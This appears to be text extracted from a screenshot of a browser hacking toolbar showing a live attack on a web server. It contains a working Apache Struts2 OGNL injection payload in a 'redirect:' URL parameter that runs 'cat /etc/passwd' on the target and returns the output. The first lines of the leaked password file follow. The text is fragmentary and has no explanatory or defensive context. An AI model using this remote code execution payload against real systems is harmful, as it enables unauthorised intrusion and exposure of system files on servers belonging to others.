 http:// c...iter().close()}
.com:8080/ r.web/getxmlconfig.action?redirect:${%23a%3d(new java
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:// com:8080/ .web/getxmlconfig.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash